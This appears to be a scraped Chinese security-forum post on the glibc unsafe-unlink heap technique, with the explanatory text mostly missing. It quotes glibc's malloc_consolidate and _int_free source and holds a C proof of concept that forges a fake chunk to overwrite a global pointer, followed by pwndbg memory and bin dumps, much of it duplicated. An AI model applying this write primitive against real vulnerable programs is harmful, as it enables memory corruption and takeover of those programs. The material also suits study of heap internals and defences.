static void malloc_consolidate(mstate av)

{

mfastbinptr* fb;

mfastbinptr* maxfb;

mchunkptr p;

mchunkptr nextp;

mchunkptr unsorted_bin;

mchunkptr first_unsorted;

mchunkptr nextchunk;

INTERNAL_SIZE_T size;

INTERNAL_SIZE_T nextsize;

INTERNAL_SIZE_T prevsize;

int nextinuse;

mchunkptr bck;

mchunkptr fwd;

if (get_max_fast () != 0) {

clear_fastchunks(av);

unsorted_bin = unsorted_chunks(av);

maxfb = &fastbin (av, NFASTBINS - 1);

fb = &fastbin (av, 0);

do {

p = atomic_exchange_acq (fb, 0);

if (p != 0) {

do {

check_inuse_chunk(av, p);

nextp = p->fd;

size = p->size & ~(PREV_INUSE|NON_MAIN_ARENA);

nextchunk = chunk_at_offset(p, size);

nextsize = chunksize(nextchunk);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

size += nextsize;

unlink(av, nextchunk, bck, fwd);

} else

clear_inuse_bit_at_offset(nextchunk, 0);

first_unsorted = unsorted_bin->fd;

unsorted_bin->fd = p;

first_unsorted->bk = p;

if (!in_smallbin_range (size)) {

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

set_head(p, size | PREV_INUSE);

p->bk = unsorted_bin;

p->fd = first_unsorted;

set_foot(p, size);

}

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

}

} while ( (p = nextp) != 0);

}

} while (fb++ != maxfb);

}

else {

malloc_init_state(av);

check_malloc_state(av);

}

}



#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

#include <unistd.h>

long long unsigned int* a[100];

int main()

{

long long unsigned int *p1, *p2, *p3, target;

target = (long long unsigned int)&a[5];

printf("target:%p\n%p\n%p\n",target,target - 0x18,target - 0x10);

a[0] = (void*)0x0;

a[1] = (void*)0x110;

malloc(0x20);

p1 = malloc(0x100);

p2 = malloc(0x100);

p3 = malloc(0x100);

a[5] = p1;

printf("beforefree:a[5]: %p\n",a[5]);

printf("p1: %p\n", p1);

p1[0] = 0x0;

p1[1] = 0x101;

p1[2] = (long long unsigned int)(target - 0x18);

p1[3] = (long long unsigned int)(target - 0x10);

p2[-2] = 0x100;

p2[-1] = 0x110;

free(p2);

printf("afterfree:a[5]: %p\n",a[5]);

return 0;

}

#include <stdio.h>

#include <stdlib.h>

#include <stdint.h>

#include <string.h>

#include <unistd.h>

long long unsigned int* a[100];

int main()

{

long long unsigned int *p1, *p2, *p3, target;

target = (long long unsigned int)&a[5];

printf("target:%p\n%p\n%p\n",target,target - 0x18,target - 0x10);

a[0] = (void*)0x0;

a[1] = (void*)0x110;

malloc(0x20);

p1 = malloc(0x100);

p2 = malloc(0x100);

p3 = malloc(0x100);

a[5] = p1;

printf("beforefree:a[5]: %p\n",a[5]);

printf("p1: %p\n", p1);

p1[0] = 0x0;

p1[1] = 0x101;

p1[2] = (long long unsigned int)(target - 0x18);

p1[3] = (long long unsigned int)(target - 0x10);

p2[-2] = 0x100;

p2[-1] = 0x110;

free(p2);

printf("afterfree:a[5]: %p\n",a[5]);

return 0;

}

0x7f3ac4ad8fe0 <_int_free+640> ✔ jne _int_free+2048 <_int_free+2048>

0x7f3ac4ad8fe0 <_int_free+640> ✔ jne _int_free+2048 <_int_free+2048>

pwndbg> x/20gx 0x600b10-0x20

0x600af0: 0x0000000000000000 0x0000000000000000

0x600b00 <a>: 0x0000000000000000 0x0000000000000000

0x600b10 <a+16>: 0x0000000000000000 0x0000000000000000

0x600b20 <a+32>: 0x0000000000000000 0x0000000000600b10

0x600b30 <a+48>: 0x0000000000000000 0x0000000000000000

0x600b40 <a+64>: 0x0000000000000000 0x0000000000000000

0x600b50 <a+80>: 0x0000000000000000 0x0000000000000000

0x600b60 <a+96>: 0x0000000000000000 0x0000000000000000

0x600b70 <a+112>: 0x0000000000000000 0x0000000000000000

0x600b80 <a+128>: 0x0000000000000000 0x0000000000000000

pwndbg> unsorted

unsortedbin

empty

pwndbg> x/20gx 0x600b10-0x20

0x600af0: 0x0000000000000000 0x0000000000000000

0x600b00 <a>: 0x0000000000000000 0x0000000000000000

0x600b10 <a+16>: 0x0000000000000000 0x0000000000000000

0x600b20 <a+32>: 0x0000000000000000 0x0000000000600b10

0x600b30 <a+48>: 0x0000000000000000 0x0000000000000000

0x600b40 <a+64>: 0x0000000000000000 0x0000000000000000

0x600b50 <a+80>: 0x0000000000000000 0x0000000000000000

0x600b60 <a+96>: 0x0000000000000000 0x0000000000000000

0x600b70 <a+112>: 0x0000000000000000 0x0000000000000000

0x600b80 <a+128>: 0x0000000000000000 0x0000000000000000

pwndbg> unsorted

unsortedbin

empty

0x7f18ae011f71 <_int_free+529> cmp rbx, qword ptr [rdx + 0x10]

0x7f18ae011f75 <_int_free+533> jne _int_free+3034 <_int_free+3034>

0x7f18ae011f7b <_int_free+539> cmp qword ptr [rbx + 8], 0x3ff

0x7f18ae011f83 <_int_free+547> mov qword ptr [rax + 0x18], rdx

► 0x7f18ae011f87 <_int_free+551> mov qword ptr [rdx + 0x10], rax

0x7f18ae011f8b <_int_free+555> jbe _int_free+624 <_int_free+624>

pwndbg> bins

fastbins

empty

unsortedbin

empty

smallbins

empty

largebins

empty

0x7f18ae011f71 <_int_free+529> cmp rbx, qword ptr [rdx + 0x10]

0x7f18ae011f75 <_int_free+533> jne _int_free+3034 <_int_free+3034>

0x7f18ae011f7b <_int_free+539> cmp qword ptr [rbx + 8], 0x3ff

0x7f18ae011f83 <_int_free+547> mov qword ptr [rax + 0x18], rdx

► 0x7f18ae011f87 <_int_free+551> mov qword ptr [rdx + 0x10], rax

0x7f18ae011f8b <_int_free+555> jbe _int_free+624 <_int_free+624>

pwndbg> bins

fastbins

empty

unsortedbin

empty

smallbins

empty

largebins

empty

FD = P->fd

BK = P->bk

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

if (__builtin_expect (FD->bk != P || BK->fd != P, 0))

malloc_printerr (check_action, "corrupted double-linked list", P, AV);

FD->bk = BK;

BK->fd = FD;

FD->bk = BK;

BK->fd = FD;

static void

_int_free (mstate av, mchunkptr p, int have_lock)

{

INTERNAL_SIZE_T size;

mfastbinptr *fb;

mchunkptr nextchunk;

INTERNAL_SIZE_T nextsize;

int nextinuse;

INTERNAL_SIZE_T prevsize;

mchunkptr bck;

mchunkptr fwd;

const char *errstr = NULL;

int locked = 0;

size = chunksize (p);

if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)

|| __builtin_expect (misaligned_chunk (p), 0))

{

errstr = "free(): invalid pointer";

errout:

if (!have_lock && locked)

(void) mutex_unlock (&av->mutex);

malloc_printerr (check_action, errstr, chunk2mem (p), av);

return;

}

if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))

{

errstr = "free(): invalid size";

goto errout;

}

check_inuse_chunk(av, p);

if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())

#if TRIM_FASTBINS

&& (chunk_at_offset(p, size) != av->top)

#endif

) {

if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (chunksize (chunk_at_offset (p, size))

>= av->system_mem, 0))

{

if (have_lock

|| ({ assert (locked == 0);

mutex_lock(&av->mutex);

locked = 1;

chunk_at_offset (p, size)->size <= 2 * SIZE_SZ

|| chunksize (chunk_at_offset (p, size)) >= av->system_mem;

}))

{

errstr = "free(): invalid next size (fast)";

goto errout;

}

if (! have_lock)

{

(void)mutex_unlock(&av->mutex);

locked = 0;

}

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

set_fastchunks(av);

unsigned int idx = fastbin_index(size);

fb = &fastbin (av, idx);

mchunkptr old = *fb, old2;

unsigned int old_idx = ~0u;

do

{

if (__builtin_expect (old == p, 0))

{

errstr = "double free or corruption (fasttop)";

goto errout;

}

if (have_lock && old != NULL)

old_idx = fastbin_index(chunksize(old));

p->fd = old2 = old;

}

while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2);

if (have_lock && old != NULL && __builtin_expect (old_idx != idx, 0))

{

errstr = "invalid fastbin entry (free)";

goto errout;

}

}

else if (!chunk_is_mmapped(p)) {

if (! have_lock) {

(void)mutex_lock(&av->mutex);

locked = 1;

}

nextchunk = chunk_at_offset(p, size);

if (__glibc_unlikely (p == av->top))

{

errstr = "double free or corruption (top)";

goto errout;

}

if (__builtin_expect (contiguous (av)

&& (char *) nextchunk

>= ((char *) av->top + chunksize(av->top)), 0))

{

errstr = "double free or corruption (out)";

goto errout;

}

if (__glibc_unlikely (!prev_inuse(nextchunk)))

{

errstr = "double free or corruption (!prev)";

goto errout;

}

nextsize = chunksize(nextchunk);

if (__builtin_expect (nextchunk->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (nextsize >= av->system_mem, 0))

{

errstr = "free(): invalid next size (normal)";

goto errout;

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

bck = unsorted_chunks(av);

fwd = bck->fd;

if (__glibc_unlikely (fwd->bk != bck))

{

errstr = "free(): corrupted unsorted chunks";

goto errout;

}

p->fd = fwd;

p->bk = bck;

if (!in_smallbin_range(size))

{

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

bck->fd = p;

fwd->bk = p;

set_head(p, size | PREV_INUSE);

set_foot(p, size);

check_free_chunk(av, p);

}

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

check_chunk(av, p);

}

if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) {

if (have_fastchunks(av))

malloc_consolidate(av);

if (av == &main_arena) {

#ifndef MORECORE_CANNOT_TRIM

if ((unsigned long)(chunksize(av->top)) >=

(unsigned long)(mp_.trim_threshold))

systrim(mp_.top_pad, av);

#endif

} else {

heap_info *heap = heap_for_ptr(top(av));

assert(heap->ar_ptr == av);

heap_trim(heap, mp_.top_pad);

}

}

if (! have_lock) {

assert (locked);

(void)mutex_unlock(&av->mutex);

}

}

else {

munmap_chunk (p);

}

}

static void

_int_free (mstate av, mchunkptr p, int have_lock)

{

INTERNAL_SIZE_T size;

mfastbinptr *fb;

mchunkptr nextchunk;

INTERNAL_SIZE_T nextsize;

int nextinuse;

INTERNAL_SIZE_T prevsize;

mchunkptr bck;

mchunkptr fwd;

const char *errstr = NULL;

int locked = 0;

size = chunksize (p);

if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)

|| __builtin_expect (misaligned_chunk (p), 0))

{

errstr = "free(): invalid pointer";

errout:

if (!have_lock && locked)

(void) mutex_unlock (&av->mutex);

malloc_printerr (check_action, errstr, chunk2mem (p), av);

return;

}

if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))

{

errstr = "free(): invalid size";

goto errout;

}

check_inuse_chunk(av, p);

if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())

#if TRIM_FASTBINS

&& (chunk_at_offset(p, size) != av->top)

#endif

) {

if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (chunksize (chunk_at_offset (p, size))

>= av->system_mem, 0))

{

if (have_lock

|| ({ assert (locked == 0);

mutex_lock(&av->mutex);

locked = 1;

chunk_at_offset (p, size)->size <= 2 * SIZE_SZ

|| chunksize (chunk_at_offset (p, size)) >= av->system_mem;

}))

{

errstr = "free(): invalid next size (fast)";

goto errout;

}

if (! have_lock)

{

(void)mutex_unlock(&av->mutex);

locked = 0;

}

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

set_fastchunks(av);

unsigned int idx = fastbin_index(size);

fb = &fastbin (av, idx);

mchunkptr old = *fb, old2;

unsigned int old_idx = ~0u;

do

{

if (__builtin_expect (old == p, 0))

{

errstr = "double free or corruption (fasttop)";

goto errout;

}

if (have_lock && old != NULL)

old_idx = fastbin_index(chunksize(old));

p->fd = old2 = old;

}

while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2);

if (have_lock && old != NULL && __builtin_expect (old_idx != idx, 0))

{

errstr = "invalid fastbin entry (free)";

goto errout;

}

}

else if (!chunk_is_mmapped(p)) {

if (! have_lock) {

(void)mutex_lock(&av->mutex);

locked = 1;

}

nextchunk = chunk_at_offset(p, size);

if (__glibc_unlikely (p == av->top))

{

errstr = "double free or corruption (top)";

goto errout;

}

if (__builtin_expect (contiguous (av)

&& (char *) nextchunk

>= ((char *) av->top + chunksize(av->top)), 0))

{

errstr = "double free or corruption (out)";

goto errout;

}

if (__glibc_unlikely (!prev_inuse(nextchunk)))

{

errstr = "double free or corruption (!prev)";

goto errout;

}

nextsize = chunksize(nextchunk);

if (__builtin_expect (nextchunk->size <= 2 * SIZE_SZ, 0)

|| __builtin_expect (nextsize >= av->system_mem, 0))

{

errstr = "free(): invalid next size (normal)";

goto errout;

}

free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

if (nextchunk != av->top) {

nextinuse = inuse_bit_at_offset(nextchunk, nextsize);

if (!nextinuse) {

unlink(av, nextchunk, bck, fwd);

size += nextsize;

} else

clear_inuse_bit_at_offset(nextchunk, 0);

bck = unsorted_chunks(av);

fwd = bck->fd;

if (__glibc_unlikely (fwd->bk != bck))

{

errstr = "free(): corrupted unsorted chunks";

goto errout;

}

p->fd = fwd;

p->bk = bck;

if (!in_smallbin_range(size))

{

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

bck->fd = p;

fwd->bk = p;

set_head(p, size | PREV_INUSE);

set_foot(p, size);

check_free_chunk(av, p);

}

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

check_chunk(av, p);

}

传播安全知识、拓宽行业人脉——看雪讲师团队等你加入!

最后于 2024-10-15 20:44

被iyheart编辑

,原因: 修改1个错别字,修复5张图片不能显示的问题